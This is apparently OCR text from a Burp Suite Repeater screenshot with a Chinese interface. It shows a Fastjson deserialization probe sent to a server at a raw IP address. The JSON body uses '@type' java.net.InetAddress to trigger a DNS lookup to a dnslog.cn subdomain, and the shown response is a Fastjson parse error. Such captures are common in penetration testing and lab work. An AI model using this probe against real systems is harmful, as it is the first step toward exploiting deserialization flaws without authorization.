 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 设置
扩展 学习
1 × 2 × +
发送 取消 < ▼ > ▼ 目标: http://122.114.122.14:8090 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 122.114.122.14:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: JSESSIONID=BE5C8BDB585CBEE8470F1C4981620E4E
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 11
13
14 {
15 "name":{
16 "@type":"java.net.InetAddress",
17 "val":"hohf5z.dnslog.cn"
18 }
19 }
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 484
5 Date: Wed, 30 Nov 2022 07:39:42 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for
/error, so you are seeing this as a fallback.
</p>
<div id='created'>
Wed Nov 30 07:39:42 UTC 2022
</div>
<div>
There was an unexpected error (type=Bad Request,
status=400).
</div>
<div>
JSON parse error: not match : - , info : pos 11,
json : {
9 &quot;name&quot;:1; nested exception is
com.alibaba.fastjson.JSONException: not match : -
, info : pos 11, json : {
10 &quot;name&quot;:1
</div>
</body>
</html>
? 搜索... 0匹配
INSPECTOR
完成 647字节 | 48毫秒